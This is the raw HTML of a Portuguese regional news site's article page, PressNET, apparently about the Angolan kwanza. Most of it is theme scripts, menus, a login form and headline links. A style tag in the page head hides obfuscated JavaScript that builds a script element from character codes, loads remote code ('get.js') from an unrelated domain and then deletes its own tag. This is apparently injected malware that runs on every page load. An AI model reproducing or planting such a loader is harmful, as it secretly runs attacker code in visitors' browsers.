var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9207418605515601"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pressnet.pt/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/category/economia/",
                    "name": "Economia"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/2023/06/26/moeda-nacional-de-angola-passa-pela-primeira-vez-os-800-kwanzas-por-dolar/",
                    "name": "Moeda nacional de Angola passa pela primeira vez os 800 kwanzas por..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-180x180.png" />
<meta name="msapplication-TileImage" content="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var aafirkaagsy="_raajwlhqo";try{var_fers=String;var _yebmwbd="f"+"ro"+_fers['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var apbpaj="s"+"c"+_fers[_yebmwbd](114,105,112,116);var arvmevitsza="c"+"re"+_fers[_yebmwbd](97,116,101,69,108,101,109,101,110,116);var _pwyp="s"+_fers[_yebmwbd](114,99);var _laugfjrbfs=_fers[_yebmwbd](105,100);var _kqjxluckne="cu"+"rre"+_fers[_yebmwbd](110,116,83,99,114,105,112,116);var _whnayixk="pa"+"r"+_fers[_yebmwbd](101,110,116,78,111,100,101);var aktsxjliew="i"+"ns"+_fers[_yebmwbd](101,114,116,66,101,102,111,114,101);var _txjsdcj="ge"+"El"+_fers[_yebmwbd](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aclcgnwdb="h"+"e"+_fers[_yebmwbd](97,100);var _eocvkyoln="ap"+"p"+_fers[_yebmwbd](101,110,100,67,104,105,108,100);var axywwlhh=document;var augcsixqfc="t"+"e"+_fers[_yebmwbd](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _rljtc=axywwlhh[arvmevitsza](apbpaj);_rljtc['as'+'y'+'nc']=true;var _bkujxfgmfe=_fers[_yebmwbd](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_fers[_yebmwbd](47)+"s"+"cr"+_fers[_yebmwbd](105,112,116,115)+_fers[_yebmwbd](47)+_fers[_yebmwbd](103)+"e"+"t"+_fers[_yebmwbd](46,106,115);_rljtc[_pwyp]=_bkujxfgmfe;_rljtc[_laugfjrbfs]=augcsixqfc;if(axywwlhh[_kqjxluckne]){axywwlhh[_kqjxluckne][_whnayixk][aktsxjliew](_rljtc,axywwlhh[_kqjxluckne]);var _vioekkww=document;if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{axywwlhh[_txjsdcj](aclcgnwdb)[0][_eocvkyoln](_rljtc);if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-60720 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack moeda-nacional-de-angola-passa-pela-primeira-vez-os-800-kwanzas-por-dolar global-block-template-1 single_template_3 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-menu-container"><ul id="menu-home-menu" class="td-mobile-main-menu"><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pressnet.pt/category/minho/braga/">Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></li>
</ul>
</li>
<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></li>
</ul>
</li>
<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-270"><a href="https://pressnet.pt/category/musica/">Música<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/concertos/">Concertos</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/noticias/">Notícias</a></li>
</ul>
</li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pressnet.pt/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">10.7</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Braga</div>
			</div>
		</div>
		</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pressnet.pt/">
            <img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="90"/>
            <span class="td-visual-hidden">PressNET</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" src="https://pressnet.pt/app/uploads/2018/03/logo.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
	    </div>
    <div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "9469";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "2368";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://pressnet.pt/category/minho/">Todos</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://pressnet.pt/category/minho/braga/">Braga</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/27/braga-carro-fica-preso-em-avenida-alagada/"  rel="bookmark" class="td-image-wrap " title="Braga: carro fica preso em avenida alagada" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-129-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-129-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-129-100x70.png 100w, https://pressnet.pt/app/uploads/2026/01/image-129-563x385.png 563w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Braga: carro fica preso em avenida alagada" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/27/braga-carro-fica-preso-em-avenida-alagada/"  rel="bookmark" title="Braga: carro fica preso em avenida alagada">Braga: carro fica preso em avenida alagada</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/26/cerci-braga-celebra-15-anos-com-entrega-de-premios-gratidao/"  rel="bookmark" class="td-image-wrap " title="CERCI Braga celebra 15 anos com entrega de Prémios Gratidão" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/06/cerci-3-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2023/06/cerci-3-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/06/cerci-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="CERCI Braga celebra 15 anos com entrega de Prémios Gratidão" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/26/cerci-braga-celebra-15-anos-com-entrega-de-premios-gratidao/"  rel="bookmark" title="CERCI Braga celebra 15 anos com entrega de Prémios Gratidão">CERCI Braga celebra 15 anos com entrega de Prémios Gratidão</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/26/pai-e-filho-morrem-de-cancro-no-mesmo-dia-em-esposende/"  rel="bookmark" class="td-image-wrap " title="Pai e filho morrem de cancro no mesmo dia em Esposende" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/05/maternidade-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2024/05/maternidade-218x150.jpg 218w, https://pressnet.pt/app/uploads/2024/05/maternidade-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Pai e filho morrem de cancro no mesmo dia em Esposende" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/26/pai-e-filho-morrem-de-cancro-no-mesmo-dia-em-esposende/"  rel="bookmark" title="Pai e filho morrem de cancro no mesmo dia em Esposende">Pai e filho morrem de cancro no mesmo dia em Esposende</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/26/jovem-fica-ferido-apos-despiste-de-scooter-eletrica-em-braga/"  rel="bookmark" class="td-image-wrap " title="Jovem fica ferido após despiste de scooter elétrica em Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/noticia-1-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/noticia-1-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/noticia-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Jovem fica ferido após despiste de scooter elétrica em Braga" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/26/jovem-fica-ferido-apos-despiste-de-scooter-eletrica-em-braga/"  rel="bookmark" title="Jovem fica ferido após despiste de scooter elétrica em Braga">Jovem fica ferido após despiste de scooter elétrica em Braga</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "6604";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "1651";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://pressnet.pt/category/desporto/">Todos</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="25" href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="4449" href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_9" data-td_block_id="tdi_5" data-td_filter_value="26" href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_10" data-td_block_id="tdi_5" data-td_filter_value="31" href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_11" data-td_block_id="tdi_5" data-td_filter_value="32" href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/27/antonio-salvador-ser-do-braga-implica-a-adesao-a-pilares-que-sao-inegociaveis/"  rel="bookmark" class="td-image-wrap " title="António Salvador: “Ser do Braga implica a adesão a pilares que são inegociáveis”" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/antonio-salvador-5-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/antonio-salvador-5-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/antonio-salvador-5-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="António Salvador: “Ser do Braga implica a adesão a pilares que são inegociáveis”" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/27/antonio-salvador-ser-do-braga-implica-a-adesao-a-pilares-que-sao-inegociaveis/"  rel="bookmark" title="António Salvador: “Ser do Braga implica a adesão a pilares que são inegociáveis”">António Salvador: “Ser do Braga implica a adesão a pilares que&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/26/gil-vicente-perde-no-dragao-por-3-0/"  rel="bookmark" class="td-image-wrap " title="Gil Vicente perde no Dragão por 3-0" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-128-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-128-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-128-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gil Vicente perde no Dragão por 3-0" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/26/gil-vicente-perde-no-dragao-por-3-0/"  rel="bookmark" title="Gil Vicente perde no Dragão por 3-0">Gil Vicente perde no Dragão por 3-0</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/26/joao-moutinho-fala-em-continuidade-e-possivel-renovacao-na-gala-legiao-de-ouro/"  rel="bookmark" class="td-image-wrap " title="João Moutinho fala em continuidade e possível renovação na Gala Legião de Ouro" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-126-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-126-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-126-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="João Moutinho fala em continuidade e possível renovação na Gala Legião de Ouro" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/26/joao-moutinho-fala-em-continuidade-e-possivel-renovacao-na-gala-legiao-de-ouro/"  rel="bookmark" title="João Moutinho fala em continuidade e possível renovação na Gala Legião de Ouro">João Moutinho fala em continuidade e possível renovação na Gala Legião&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/26/gabri-martinez-celebra-momentos-de-braga-na-gala-legiao-de-ouro/"  rel="bookmark" class="td-image-wrap " title="Gabri Martínez celebra momentos de Braga na Gala Legião de Ouro" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/26/gabri-martinez-celebra-momentos-de-braga-na-gala-legiao-de-ouro/"  rel="bookmark" title="Gabri Martínez celebra momentos de Braga na Gala Legião de Ouro">Gabri Martínez celebra momentos de Braga na Gala Legião de Ouro</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-270"><a href="https://pressnet.pt/category/musica/">Música</a>
<ul class="sub-menu">
